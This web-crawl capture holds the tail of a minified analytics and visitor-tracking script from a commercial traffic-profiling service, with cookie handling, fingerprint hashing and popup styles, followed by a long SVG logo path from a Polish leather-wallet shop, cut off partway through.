c=[],d=0;d<a;d++)c.push(String.fromCharCode(b[d>>>2]>>>24-d%4*8&255));return c.join("")},parse:function(a){for(var b=a.length,c=[],d=0;d<b;d++)c[d>>>2]|=(a.charCodeAt(d)&255)<<24-d%4*8;return new h.init(c,b)}},n=k.Utf8={stringify:function(a){try{return decodeURIComponent(escape(p.stringify(a)))}catch(wa){throw Error("Malformed UTF-8 data");}},parse:function(a){return p.parse(unescape(encodeURIComponent(a)))}},q=d.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new h.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=n.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(b){var c=this._data,d=c.words,e=c.sigBytes,f=this.blockSize,k=e/(4*f);k=b?a.ceil(k):a.max((k|0)-this._minBufferSize,0);b=k*f;e=a.min(4*b,e);if(b){for(var l=0;l<b;l+=f)this._doProcessBlock(d,l);l=d.splice(0,b);c.sigBytes-=e}return new h.init(l,e)},clone:function(){var a=f.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});d.Hasher=q.extend({cfg:f.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this._append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,c){return(new a.init(c)).finalize(b)}},_createHmacHelper:function(a){return function(b,c){return(new r.HMAC.init(a,c)).finalize(b)}}});var r=c.algo={};return c}(Math);(function(){var b=a,c=b.lib,d=c.WordArray,e=c.Hasher,f=[];c=b.algo.SHA1=e.extend({_doReset:function(){this._hash=new d.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(a,b){for(var c=this._hash.words,d=c[0],e=c[1],h=c[2],k=c[3],l=c[4],p=0;80>p;p++){if(16>p)f[p]=a[b+p]|0;else{var n=f[p-3]^f[p-8]^f[p-14]^f[p-16];f[p]=n<<1|n>>>31}n=(d<<5|d>>>27)+l+f[p];n=20>p?n+((e&h|~e&k)+1518500249):40>p?n+((e^h^k)+1859775393):60>p?n+((e&h|e&k|h&k)-1894007588):n+((e^h^k)-899497514);l=k;k=h;h=e<<30|e>>>2;e=d;d=n}c[0]=c[0]+d|0;c[1]=c[1]+e|0;c[2]=c[2]+h|0;c[3]=c[3]+k|0;c[4]=c[4]+l|0},_doFinalize:function(){var a=this._data,b=a.words,c=8*this._nDataBytes,d=8*a.sigBytes;b[d>>>5]|=128<<24-d%32;b[(d+64>>>9<<4)+14]=Math.floor(c/4294967296);b[(d+64>>>9<<4)+15]=c;a.sigBytes=4*b.length;this._process();return this._hash},clone:function(){var a=e.clone.call(this);a._hash=this._hash.clone();return a}});b.SHA1=e._createHelper(c);b.HmacSHA1=e._createHmacHelper(c)})();var b=this.or(),c=function(a){if(null==a)return{"null":a};for(var b={},d=Object.keys(a),e=0,f=d.length;e<f;++e){var h=d[e],k=a[h];"object"==typeof k?Object.entries(c(k)).forEach(function(a){return"null"==a[0]?b[h]=a[1]:b[h+"."+a[0]]=a[1]}):b[h]=k}return b};b=Object.values(c(b));return a.SHA1(JSON.stringify(b)).toString()},c_src:function(a){if(null===a)return!0;for(var b=new URLSearchParams((new URL(location.href)).search),c=0,d=this._s.length;c<d;++c){var e=this._s[c],f=b.get(e);this._sm[e]&&(f=this._sm[e]);if(null!==f&&f===a)return!0}return!1},c_bl:function(a){return null==this._fpl||"object"!==typeof this._fpl||this._fpl.constructor!==Object?!1:-1<Object.keys(this._fpl).indexOf(a)&&this.c_src(this._fpl[a].source_name)},p_fp:function(a){var b=new XMLHttpRequest;b.open("GET",this._p._mu+"/ws2/index.php?action=store_lfp&cid="+c.cid+"&vid="+B.vid+"&hash="+a,!0);b.send(null)}};this.main=function(){var a;if(a=c.onlyOncePerVisit)a=""!==b.getCookie("counter")?!0:void 0;if(!a){a=x();B.init();var e=B,f=b.getCookie("twd_u");""===f?(b.setCookie("twd_u",e.vid,30),b.setCookie("twd_du",1,30),wf_trafficscanner_obj.uid=e.vid):(wf_trafficscanner_obj.uid=f,f=b.getCookie("twd_du"),f=""===f?1:parseInt(f)+1,b.setCookie("twd_du",f,30));f=x();b.setCookie("twd_v",e.vid);var h=b.getCookie("twd_s");(""===h||f)&&b.setCookie("twd_vc",e.vid);var k=b.getCookie("twd_dc");""===h||""===k||f?b.setCookie("twd_dc",1):b.setCookie("twd_dc",parseInt(k)+1);""===h?(b.setCookie("twd_s",e.vid),e=b.getCookie("twd_cs"),e=""===e?1:parseInt(e)+1,b.setCookie("twd_cs",e,30),b.setCookie("twd_ds",1)):(e=b.getCookie("twd_ds"),e=""===e?1:parseInt(e)+1,b.setCookie("twd_ds",e));c.onlyExternalVisit&&!1===a?(a=document.body,e="https://trafficscanner.pl/ws2/index.php?action=noscript&dt=4&cid="+c.cid+"&vid="+B.vid+"&ts="+(new Date).getTime(),r(e,a)):(ia(),null!==c.resetFormFun&&c.resetFormFun()&&b.setCookie("trfsc_updf",""),""!==b.getCookie("trfsc_updf")?(B.vid=b.getCookie("trfsc_updf"),O.init()):(a="https://trafficscanner.pl/ws2/index.php?action=noscript&dt=6&cid="+c.cid+"&vid="+B.vid+"&ts="+(new Date).getTime(),e=new XMLHttpRequest,xhrHasCredentialsProp(e)&&(e.open("GET",a,!0),e.withCredentials=!1,e.send(null)),y(B.vid,c.clientCookies),N.startHarvest(),O.init(),da(B,!0)),c.sendEndData&&(C.init(B,G),B.setupTotalKeypressesCollection()),d.run())}};this.main();var Z=document.createEvent("HTMLEvents");Z.initEvent("TWDfinish",!0,!0);Z.eventName="TWDfinish";document.dispatchEvent(Z)};new lsProtect;var d=document.createElement("style");d.type="text/css";d.innerText="@import url('https://fonts.googleapis.com/css?family=Asap:400,700&display=swap&subset=latin-ext');:root{--animate-duration: 1s;--animate-delay: 1s;--animate-repeat: 1}.alerter__bounce-in-left{animation-duration:var(--animate-duration);animation-fill-mode:both}@keyframes bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0) scaleX(3)}60%{opacity:1;transform:translate3d(25px, 0, 0) scaleX(1)}75%{transform:translate3d(-10px, 0, 0) scaleX(0.98)}90%{transform:translate3d(5px, 0, 0) scaleX(0.995)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.alerter__bounce-in-left{animation-name:bounceInLeft}.alerter{/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */}.alerter html{line-height:1.15;-webkit-text-size-adjust:100%}.alerter body{margin:0}.alerter main{display:block}.alerter h1{font-size:2em;margin:0.67em 0}.alerter p{margin-top:0;margin-bottom:0;line-height:inherit}.alerter hr{box-sizing:content-box;height:0;overflow:visible}.alerter pre{font-family:monospace}.alerter a{background-color:transparent}.alerter abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}.alerter b,.alerter strong{font-weight:bolder}.alerter code,.alerter kbd,.alerter samp{font-family:monospace;font-size:1em}.alerter small{font-size:80%}.alerter sub,.alerter sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.alerter sub{bottom:-0.25em}.alerter sup{top:-0.5em}.alerter img{border-style:none}.alerter button,.alerter input,.alerter optgroup,.alerter select,.alerter textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:none;border:none}.alerter button,.alerter input{overflow:visible}.alerter button,.alerter select{text-transform:none}.alerter button,.alerter [type='button'],.alerter [type='reset'],.alerter [type='submit']{-webkit-appearance:button}.alerter button::-moz-focus-inner,.alerter [type='button']::-moz-focus-inner,.alerter [type='reset']::-moz-focus-inner,.alerter [type='submit']::-moz-focus-inner{border-style:none;padding:0}.alerter button:-moz-focusring,.alerter [type='button']:-moz-focusring,.alerter [type='reset']:-moz-focusring,.alerter [type='submit']:-moz-focusring{outline:1px dotted ButtonText}.alerter fieldset{padding:0.35em 0.75em 0.625em}.alerter legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}.alerter progress{vertical-align:baseline}.alerter textarea{overflow:auto}.alerter [type='checkbox'],.alerter [type='radio']{box-sizing:border-box;padding:0}.alerter [type='number']::-webkit-inner-spin-button,.alerter [type='number']::-webkit-outer-spin-button{height:auto}.alerter [type='search']{-webkit-appearance:textfield;outline-offset:-2px}.alerter [type='search']::-webkit-search-decoration{-webkit-appearance:none}.alerter ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.alerter details{display:block}.alerter summary{display:list-item}.alerter template{display:none}.alerter [hidden]{display:none}.alerter{font-family:'Asap', sans-serif;font-size:16px;color:#f4f8f7;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}@media (max-width: 1199px){.alerter{font-size:14.4px}}@media (max-width: 767px){.alerter{font-size:12.8px}}.alerter *{box-sizing:border-box}.alerter.alerter-overlay,.alerter .alerter-overlay{position:fixed;top:0;left:0;display:none;width:100%;height:100%;background:rgba(0,0,0,0.5);outline:0 !important;z-index:1040}.alerter.alerter-overlay.open,.alerter .alerter-overlay.open{display:block}.alerter .alerter-container{position:relative;padding:20px;left:50%;top:50%;max-width:100%;max-height:100%;transform:translate3d(-50%, -50%, 0);overflow:auto}.alerter .alerter-popup{position:relative;display:block;width:600px;max-width:100%;max-height:100%;margin:0 auto;padding:3em 2em 2em;background:#fb4245;border-radius:16px;overflow:auto;overflow-x:hidden;transform-style:preserve-3d}.alerter .alerter-popup .alerter-btn-close{color:#f4f8f7}.alerter .alerter-btm-logo{margin-top:.5em;text-align:center;font-size:.8em;color:#f4f8f7}.alerter .alerter-btm-logo>a{display:inline-block}.alerter .alerter-btm-logo__img{display:block;width:auto;max-width:100%;height:2em;margin:.3em auto}.alerter .alerter-btn-close{position:absolute;right:0;top:0;width:32px;height:32px;margin:.5em .5em;padding:0;text-align:center;font-style:normal;font-size:2em;line-height:1;color:#f4f8f7;text-decoration:none;opacity:0.65;z-index:1;cursor:pointer}.alerter .alerter-btn-close:hover{opacity:1}.alerter .alerter-btn-close::before,.alerter .alerter-btn-close::after{content:' ';position:absolute !important;top:0 !important;left:15px !important;height:33px !important;width:2px !important;background-color:#f4f8f7 !important;opacity:1 !important}.alerter .alerter-btn-close::before{transform:rotate(45deg)}.alerter .alerter-btn-close::after{transform:rotate(-45deg)}.alerter .alerter-body{text-align:center;line-height:1.6}.alerter .alerter-image{display:block;max-height:5em;margin:0 auto .5em}.alerter .alerter-title{margin-bottom:1em;text-align:center;font-size:2em;line-height:1.6}.alerter .alerter-contents{line-height:1.6}.alerter .tx-center{text-align:center}.alerter .tx-bold{font-weight:bold}.alerter .tx-upper{text-transform:uppercase}.alerter .tx-big{font-size:2em}.alerter .tx-bigger{font-size:1.2em}.alerter .tx-smaller{font-size:.8em}.alerter .tx-small{font-size:.5em}.alerter .mrg-v{margin-top:1em;margin-bottom:1em}.alerter .mrg-v--db{margin-top:2em;margin-bottom:2em}.alerter .mrg-v--hf{margin-top:.5em;margin-bottom:.5em}.alerter .mrg-top{margin-top:1em}.alerter .mrg-top--hf{margin-top:.5em}.alerter .mrg-top--db{margin-top:2em}.alerter .mrg-btm{margin-bottom:1em}.alerter .mrg-btm--hf{margin-bottom:.5em}.alerter .mrg-btm--db{margin-bottom:2em}.alerter-overflown{overflow:hidden}";document.head.appendChild(d)}}catch(c){}})();var styles=".courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n\n\n.courier .courier__chat {\n z-index: 2147483648 !important;\n}\n\n\n\n\n\n.courier__widget-greeting-msg {\n max-width: fit-content !important;\n} .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n@media screen and (max-width: 992px) {\n .courier__widget-greeting-msg {\n display: none;\n}\n.courier .courier__widget-hide-btn-content>svg {\n display: none;\n}\n\n.courier .courier__widget-hide-btn-content {\n display: none;\n}\n}\n\n@media (max-width: 768px) {\n .courier--left .courier__widget-wrapper {\n left: 2em !important;\n}\n}\n\n@media (min-width: 768px) {\n .courier--left .courier__widget-wrapper {\n left: 10em !important;\n}\n}",styleSheet=document.createElement("style");styleSheet.type="text/css";styleSheet.innerText=styles;document.head.appendChild(styleSheet)}var isSalesProfilerConsent=function(){return!0};if("undefined"!==typeof twdSalesProfiler&&null!==twdSalesProfiler&&isSalesProfilerConsent()){var wft={vid:null,uid:null};"undefined"!=typeof wf_trafficscanner_obj&&(wft.vid=wf_trafficscanner_obj.vid,wft.uid=wf_trafficscanner_obj.uid);twdSalesProfiler.init(wft.vid,wft.uid)};

--- FILE ---
content_type: image/svg+xml
request_url: https://portfele-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg
body_size: 168131
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1307" height="270" viewBox="0 0 1307 270">
<path d="M 509 226 L 509 227 L 509 228 L 509 229 L 509 230 L 509 231 L 509 232 L 509 233 L 509 234 L 509 235 L 509 236 L 509 237 L 509 238 L 510 238 L 511 238 L 512 238 L 513 238 L 514 238 L 515 238 L 516 238 L 517 237 L 518 236 L 518 235 L 518 234 L 518 233 L 518 232 L 518 231 L 518 230 L 518 229 L 517 228 L 517 227 L 516 227 L 515 226 L 514 226 L 513 226 L 512 226 L 511 226 L 510 226 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 1193 211 L 1193 212 L 1193 213 L 1193 214 L 1193 215 L 1192 216 L 1192 217 L 1192 218 L 1192 219 L 1191 220 L 1191 221 L 1191 222 L 1191 223 L 1190 224 L 1190 225 L 1190 226 L 1190 227 L 1191 227 L 1192 227 L 1193 227 L 1194 227 L 1195 227 L 1196 227 L 1197 227 L 1198 227 L 1198 226 L 1197 225 L 1197 224 L 1197 223 L 1197 222 L 1196 221 L 1196 220 L 1196 219 L 1196 218 L 1195 217 L 1195 216 L 1195 215 L 1195 214 L 1194 213 L 1194 212 L 1194 211 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 970 211 L 970 212 L 970 213 L 970 214 L 970 215 L 969 216 L 969 217 L 969 218 L 969 219 L 968 220 L 968 221 L 968 222 L 968 223 L 967 224 L 967 225 L 967 226 L 967 227 L 968 227 L 969 227 L 970 227 L 971 227 L 972 227 L 973 227 L 974 227 L 975 227 L 975 226 L 974 225 L 974 224 L 974 223 L 974 222 L 973 221 L 973 220 L 973 219 L 973 218 L 972 217 L 972 216 L 972 215 L 972 214 L 971 213 L 971 212 L 971 211 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 860 211 L 860 212 L 860 213 L 860 214 L 860 215 L 859 216 L 859 217 L 859 218 L 859 219 L 858 220 L 858 221 L 858 222 L 858 223 L 857 224 L 857 225 L 857 226 L 857 227 L 858 227 L 859 227 L 860 227 L 861 227 L 862 227 L 863 227 L 864 227 L 865 227 L 865 226 L 864 225 L 864 224 L 864 223 L 864 222 L 863 221 L 863 220 L 863 219 L 863 218 L 862 217 L 862 216 L 862 215 L 862 214 L 861 213 L 861 212 L 861 211 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 631 211 L 631 212 L 631 213 L 631 214 L 631 215 L 630 216 L 630 217 L 630 218 L 630 219 L 629 220 L 629 221 L 629 222 L 629 223 L 628 224 L 628 225 L 628 226 L 628 227 L 629 227 L 630 227 L 631 227 L 632 227 L 633 227 L 634 227 L 635 227 L 636 227 L 636 226 L 635 225 L 635 224 L 635 223 L 635 222 L 634 221 L 634 220 L 634 219 L 634 218 L 633 217 L 633 216 L 633 215 L 633 214 L 632 213 L 632 212 L 632 211 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 163 211 L 163 212 L 163 213 L 163 214 L 163 215 L 162 216 L 162 217 L 162 218 L 162 219 L 161 220 L 161 221 L 161 222 L 161 223 L 160 224 L 160 225 L 160 226 L 160 227 L 161 227 L 162 227 L 163 227 L 164 227 L 165 227 L 166 227 L 167 227 L 168 227 L 168 226 L 167 225 L 167 224 L 167 223 L 167 222 L 166 221 L 166 220 L 166 219 L 166 218 L 165 217 L 165 216 L 165 215 L 165 214 L 164 213 L 164 212 L 164 211 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 1223 206 L 1223 207 L 1223 208 L 1223 209 L 1223 210 L 1223 211 L 1223 212 L 1223 213 L 1223 214 L 1223 215 L 1223 216 L 1223 217 L 1223 218 L 1223 219 L 1224 219 L 1225 219 L 1226 219 L 1227 219 L 1228 218 L 1229 218 L 1230 217 L 1231 216 L 1231 215 L 1231 214 L 1231 213 L 1231 212 L 1231 211 L 1231 210 L 1231 209 L 1230 208 L 1229 207 L 1228 206 L 1227 206 L 1226 206 L 1225 206 L 1224 206 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 809 206 L 809 207 L 809 208 L 809 209 L 809 210 L 809 211 L 809 212 L 809 213 L 809 214 L 809 215 L 809 216 L 809 217 L 809 218 L 809 219 L 810 219 L 811 219 L 812 219 L 813 219 L 814 218 L 815 218 L 816 217 L 817 216 L 817 215 L 817 214 L 817 213 L 817 212 L 817 211 L 817 210 L 817 209 L 816 208 L 815 207 L 814 206 L 813 206 L 812 206 L 811 206 L 810 206 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 777 206 L 776 207 L 775 207 L 774 208 L 773 209 L 773 210 L 772 211 L 772 212 L 772 213 L 771 214 L 771 215 L 771 216 L 771 217 L 771 218 L 771 219 L 771 220 L 771 221 L 771 222 L 771 223 L 771 224 L 771 225 L 771 226 L 771 227 L 771 228 L 771 229 L 771 230 L 771 231 L 772 232 L 772 233 L 772 234 L 773 235 L 773 236 L 774 237 L 775 238 L 776 238 L 777 238 L 778 239 L 779 239 L 780 239 L 781 238 L 782 238 L 783 237 L 784 236 L 785 235 L 785 234 L 786 233 L 786 232 L 786 231 L 787 230 L 787 229 L 787 228 L 787 227 L 787 226 L 787 225 L 787 224 L 787 223 L 787 222 L 787 221 L 787 220 L 787 219 L 787 218 L 787 217 L 787 216 L 787 215 L 787 214 L 787 213 L 786 212 L 786 211 L 785 210 L 785 209 L 784 208 L 783 207 L 782 206 L 781 206 L 780 206 L 779 206 L 778 206 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 509 206 L 509 207 L 509 208 L 509 209 L 509 210 L 509 211 L 509 212 L 509 213 L 509 214 L 509 215 L 509 216 L 509 217 L 510 217 L 511 217 L 512 217 L 513 217 L 514 217 L 515 216 L 516 215 L 516 214 L 516 213 L 517 212 L 517 211 L 516 210 L 516 209 L 516 208 L 515 207 L 514 206 L 513 206 L 512 206 L 511 206 L 510 206 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 450 206 L 450 207 L 450 208 L 450 209 L 450 210 L 450 211 L 450 212 L 450 213 L 450 214 L 450 215 L 450 216 L 450 217 L 450 218 L 450 219 L 451 219 L 452 219 L 453 219 L 454 219 L 455 218 L 456 218 L 457 217 L 458 216 L 458 215 L 458 214 L 458 213 L 458 212 L 458 211 L 458 210 L 458 209 L 457 208 L 456 207 L 455 206 L 454 206 L 453 206 L 452 206 L 451 206 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 418 206 L 417 207 L 416 207 L 415 208 L 414 209 L 414 210 L 413 211 L 413 212 L 413 213 L 412 214 L 412 215 L 412 216 L 412 217 L 412 218 L 412 219 L 412 220 L 412 221 L 412 222 L 412 223 L 412 224 L 412 225 L 412 226 L 412 227 L 412 228 L 412 229 L 412 230 L 412 231 L 413 232 L 413 233 L 413 234 L 414 235 L 414 236 L 415 237 L 416 238 L 417 238 L 418 238 L 419 239 L 420 239 L 421 239 L 422 238 L 423 238 L 424 237 L 425 236 L 426 235 L 426 234 L 427 233 L 427 232 L 427 231 L 428 230 L 428 229 L 428 228 L 428 227 L 428 226 L 428 225 L 428 224 L 428 223 L 428 222 L 428 221 L 428 220 L 428 219 L 428 218 L 428 217 L 428 216 L 428 215 L 428 214 L 428 213 L 427 212 L 427 211 L 426 210 L 426 209 L 425 208 L 424 207 L 423 206 L 422 206 L 421 206 L 420 206 L 419 206 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 263 206 L 263 207 L 263 208 L 263 209 L 263 210 L 263 211 L 263 212 L 263 213 L 263 214 L 263 215 L 263 216 L 263 217 L 263 218 L 263 219 L 263 220 L 263 221 L 264 221 L 265 221 L 266 221 L 267 221 L 268 221 L 269 220 L 270 219 L 270 218 L 271 217 L 271 216 L 271 215 L 271 214 L 271 213 L 271 212 L 271 211 L 271 210 L 270 209 L 270 208 L 269 207 L 268 207 L 267 206 L 266 206 L 265 206 L 264 206 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 34 200 L 33 201 L 33 202 L 32 203 L 32 204 L 31 205 L 31 206 L 30 207 L 30 208 L 29 209 L 29 210 L 29 211 L 28 212 L 28 213 L 27 214 L 27 215 L 26 216 L 26 217 L 25 218 L 25 219 L 24 220 L 24 221 L 23 222 L 23 223 L 22 224 L 22 225 L 21 226 L 21 227 L 20 228 L 20 229 L 19 230 L 19 231 L 18 232 L 18 233 L 17 234 L 17 235 L 16 236 L 16 237 L 15 238 L 15 239 L 14 240 L 14 241 L 13 242 L 13 243 L 12 244 L 12 245 L 11 246 L 11 247 L 10 248 L 10 249 L 9 250 L 9 251 L 8 252 L 8 253 L 7 254 L 7 255 L 6 256 L 6 257 L 5 258 L 5 259 L 4 260 L 4 261 L 3 262 L 3 263 L 2 264 L 2 265 L 1 266 L 1 267 L 0 268 L 0 269 L 1 269 L 2 269 L 3 269 L 4 269 L 5 269 L 6 269 L 7 269 L 8 269 L 9 269 L 10 269 L 11 269 L 12 269 L 13 269 L 14 269 L 15 269 L 16 269 L 17 269 L 18 269 L 19 269 L 20 269 L 21 269 L 22 269 L 23 269 L 24 269 L 25 269 L 26 269 L 27 269 L 28 269 L 29 269 L 30 269 L 31 269 L 32 269 L 33 269 L 34 269 L 35 269 L 36 269 L 37 269 L 38 269 L 39 269 L 40 269 L 41 269 L 42 269 L 43 269 L 44 269 L 45 269 L 46 269 L 47 269 L 48 269 L 49 269 L 50 269 L 51 269 L 52 269 L 53 269 L 54 269 L 55 269 L 56 269 L 57 269 L 58 269 L 59 269 L 60 269 L 61 269 L 62 269 L 62 268 L 63 267 L 63 266 L 63 265 L 64 264 L 64 263 L 65 262 L 65 261 L 66 260 L 66 259 L 67 258 L 67 257 L 68 256 L 68 255 L 69 254 L 69 253 L 70 252 L 70 251 L 69 250 L 69 249 L 68 248 L 67 247 L 67 246 L 66 245 L 65 244 L 65 243 L 64 242 L 63 241 L 62 240 L 62 239 L 61 238 L 60 237 L 60 236 L 59 235 L 58 234 L 58 233 L 57 232 L 56 231 L 55 230 L 55 229 L 54 228 L 53 227 L 53 226 L 52 225 L 51 224 L 51 223 L 50 222 L 49 221 L 48 220 L 48 219 L 47 218 L 46 217 L 46 216 L 45 215 L 44 214 L 44 213 L 43 212 L 42 211 L 42 210 L 41 209 L 40 208 L 39 207 L 39 206 L 38 205 L 37 204 L 37 203 L 36 202 L 35 201 L 35 200 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 425 39 L 425 40 L 425 41 L 425 42 L 425 43 L 425 44 L 425 45 L 425 46 L 425 47 L 425 48 L 425 49 L 425 50 L 425 51 L 425 52 L 425 53 L 425 54 L 425 55 L 425 56 L 425 57 L 425 58 L 425 59 L 425 60 L 425 61 L 425 62 L 425 63 L 425 64 L 425 65 L 425 66 L 425 67 L 425 68 L 425 69 L 425 70 L 425 71 L 425 72 L 425 73 L 425 74 L 425 75 L 425 76 L 425 77 L 425 78 L 425 79 L 425 80 L 425 81 L 425 82 L 425 83 L 425 84 L 425 85 L 425 86 L 425 87 L 425 88 L 425 89 L 425 90 L 425 91 L 425 92 L 425 93 L 425 94 L 425 95 L 425 96 L 425 97 L 425 98 L 425 99 L 425 100 L 425 101 L 425 102 L 425 103 L 425 104 L 425 105 L 425 106 L 425 107 L 425 108 L 425 109 L 425 110 L 425 111 L 425 112 L 425 113 L 425 114 L 425 115 L 425 116 L 425 117 L 425 118 L 425 119 L 425 120 L 425 121 L 425 122 L 425 123 L 425 124 L 425 125 L 425 126 L 425 127 L 425 128 L 425 129 L 425 130 L 425 131 L 425 132 L 425 133 L 425 134 L 425 135 L 425 136 L 425 137 L 425 138 L 425 139 L 425 140 L 425 141 L 425 142 L 425 143 L 425 144 L 425 145 L 425 146 L 425 147 L 425 148 L 425 149 L 425 150 L 425 151 L 425 152 L 425 153 L 425 154 L 425 155 L 425 156 L 425 157 L 425 158 L 425 159 L 425 160 L 425 161 L 425 162 L 425 163 L 425 164 L 425 165 L 425 166 L 425 167 L 425 168 L 425 169 L 425 170 L 425 171 L 425 172 L 425 173 L 425 174 L 425 175 L 426 175 L 427 175 L 428 175 L 429 175 L 430 175 L 431 175 L 432 175 L 433 175 L 434 175 L 435 175 L 436 175 L 437 175 L 438 175 L 439 175 L 440 175 L 441 175 L 442 175 L 443 175 L 444 175 L 445 175 L 446 175 L 447 175 L 448 175 L 449 175 L 450 175 L 451 175 L 452 175 L 453 175 L 454 175 L 455 175 L 456 175 L 457 175 L 458 175 L 459 175 L 460 175 L 461 175 L 462 175 L 463 175 L 464 175 L 465 175 L 466 175 L 467 175 L 468 175 L 469 175 L 470 175 L 471 175 L 472 175 L 473 175 L 474 175 L 475 175 L 476 175 L 477 175 L 478 175 L 479 175 L 480 175 L 481 175 L 482 175 L 483 175 L 484 175 L 485 175 L 486 175 L 487 175 L 488 175 L 489 175 L 490 175 L 491 175 L 492 175 L 493 175 L 494 175 L 495 175 L 496 175 L 497 175 L 498 175 L 499 175 L 500 175 L 501 175 L 502 175 L 503 175 L 504 175 L 505 175 L 506 175 L 507 175 L 508 175 L 509 175 L 510 175 L 511 175 L 512 175 L 513 175 L 514 175 L 515 175 L 516 175 L 517 175 L 518 175 L 519 175 L 520 175 L 521 175 L 522 175 L 522 174 L 522 173 L 522 172 L 522 171 L 522 170 L 522 169 L 522 168 L 522 167 L 522 166 L 522 165 L 522 164 L 522 163 L 522 162 L 522 161 L 522 160 L 522 159 L 522 158 L 522 157 L 522 156 L 522 155 L 522 154 L 522 153 L 522 152 L 522 151 L 522 150 L 522 149 L 522 148 L 522 147 L 522 146 L 521 145 L 520 145 L 519 145 L 518 145 L 517 145 L 516 145 L 515 145 L 514 145 L 513 145 L 512 145 L 511 145 L 510 145 L 509 145 L 508 145 L 507 145 L 506 145 L 505 145 L 504 145 L 503 145 L 502 145 L 501 145 L 500 145 L 499 145 L 498 145 L 497 145 L 496 145 L 495 145 L 494 145 L 493 145 L 492 145 L 491 145 L 490 145 L 489 145 L 488 145 L 487 145 L 486 145 L 485 145 L 484 145 L 483 145 L 482 145 L 481 145 L 480 145 L 479 145 L 478 145 L 477 145 L 476 145 L 475 145 L 474 145 L 473 145 L 472 145 L 471 145 L 470 145 L 469 145 L 468 145 L 467 145 L 466 145 L 465 145 L 464 145 L 463 145 L 462 145 L 461 145 L 460 145 L 459 145 L 458 145 L 457 144 L 457 143 L 457 142 L 457 141 L 457 140 L 457 139 L 457 138 L 457 137 L 457 136 L 457 135 L 457 134 L 457 133 L 457 132 L 457 131 L 457 130 L 457 129 L 457 128 L 457 127 L 457 126 L 457 125 L 457 124 L 457 123 L 457 122 L 457 121 L 457 120 L 457 119 L 457 118 L 457 117 L 457 116 L 458 115 L 459 115 L 460 115 L 461 115 L 462 115 L 463 115 L 464 115 L 465 115 L 466 115 L 467 115 L 468 115 L 469 115 L 470 115 L 471 115 L 472 115 L 473 115 L 474 115 L 475 115 L 476 115 L 477 115 L 478 115 L 479 115 L 480 115 L 481 115 L 482 115 L 483 115 L 484 115 L 485 115 L 486 115 L 487 115 L 488 115 L 489 115 L 490 115 L 491 115 L 492 115 L 493 115 L 494 115 L 495 115 L 496 115 L 497 115 L 498 115 L 499 115 L 500 115 L 501 115 L 502 115 L 503 115 L 504 115 L 505 115 L 506 115 L 507 115 L 508 115 L 509 115 L 510 115 L 511 115 L 512 115 L 513 115 L 514 115 L 515 115 L 516 115 L 517 115 L 518 115 L 519 115 L 519 114 L 519 113 L 519 112 L 519 111 L 519 110 L 519 109 L 519 108 L 519 107 L 519 106 L 519 105 L 519 104 L 519 103 L 519 102 L 519 101 L 519 100 L 519 99 L 519 98 L 519 97 L 519 96 L 519 95 L 519 94 L 519 93 L 519 92 L 519 91 L 519 90 L 519 89 L 519 88 L 519 87 L 519 86 L 519 85 L 518 85 L 517 85 L 516 85 L 515 85 L 514 85 L 513 85 L 512 85 L 511 85 L 510 85 L 509 85 L 508 85 L 507 85 L 506 85 L 505 85 L 504 85 L 503 85 L 502 85 L 501 85 L 500 85 L 499 85 L 498 85 L 497 85 L 496 85 L 495 85 L 494 85 L 493 85 L 492 85 L 491 85 L 490 85 L 489 85 L 488 85 L 487 85 L 486 85 L 485 85 L 484 85 L 483 85 L 482 85 L 481 85 L 480 85 L 479 85 L 478 85 L 477 85 L 476 85 L 475 85 L 474 85 L 473 85 L 472 85 L 471 85 L 470 85 L 469 85 L 468 85 L 467 85 L 466 85 L 465 85 L 464 85 L 463 85 L 462 85 L 461 85 L 460 85 L 459 85 L 458 84 L 457 83 L 456 82 L 455 81 L 455 80 L 454 79 L 453 78 L 453 77 L 452 76 L 451 75 L 451 74 L 450 73 L 449 72 L 448 71 L 448 70 L 447 69 L 446 68 L 446 67 L 445 66 L 444 65 L 444 64 L 443 63 L 442 62 L 441 61 L 441 60 L 440 59 L 439 58 L 439 57 L 438 56 L 437 55 L 436 54 L 436 53 L 435 52 L 434 51 L 434 50 L 433 49 L 432 